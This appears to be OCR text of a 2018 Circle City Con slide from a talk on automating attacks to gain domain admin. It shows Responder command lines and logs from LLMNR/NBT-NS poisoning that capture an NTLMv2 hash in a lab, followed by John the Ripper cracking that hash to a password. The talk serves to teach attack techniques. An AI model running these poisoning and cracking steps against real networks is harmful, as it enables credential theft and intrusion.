 Attack 3 - LLMNR/NBT-NS/mDNS Poisoning
[*] Attack 3: LLMNR/NBTS/mDNS poisoning for NTLM hashes
[*] Running: python2 submodules/Responder/Responder.py -wrd -I eth0
[*] Responder-Session.log:
[Responder] 02/14/2018 05:59:10 PM - Responder Started: ['submodules/Responder/Responder.py', '-wrd'
[Responder] 02/14/2018 05:59:19 PM - [*] [LLMNR] Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:21 PM - [*] [LLMNR] Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Client : 10.2.0.98
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Username : lab\bob
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Hash : bob::lab:ec12c2014b8e9686:D7B91EA9
[+] Hash found for lab\bob!
[*] Running: submodules/JohnTheRipper/run/john --format=netntlmv2 --wordlist=1mil-AD-passwords.txt --rul
ols/icebreaker/hashes/NTLMv2-hashes-dGxuxXm.txt
[Responder] 02/14/2018 05:59:22 PM - [*] [LLMNR] Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:23 PM - [*] Skipping previously captured hash for lab\bob
[Responder] 02/14/2018 05:59:23 PM - [*] Skipping previously captured hash for lab\bob
[Responder] 02/14/2018 05:59:23 PM - [*] [NBT-NS] Poisoned answer sent to 10.2.0.98 for name PRINTAR
station/Redirector)
[Responder] 02/14/2018 05:59:23 PM - [*] [LLMNR] Poisoned answer sent to 10.2.0.98 for name printar
[!] Password found! lab\bob:P@ssw0rd
THE WESTIN
Automahack - Automate going
from zero to domain admin with 2
tools
Dan McInerney
2018
CIRCLE CITY CON 5.0
CircleCityCon.com Irongeek.com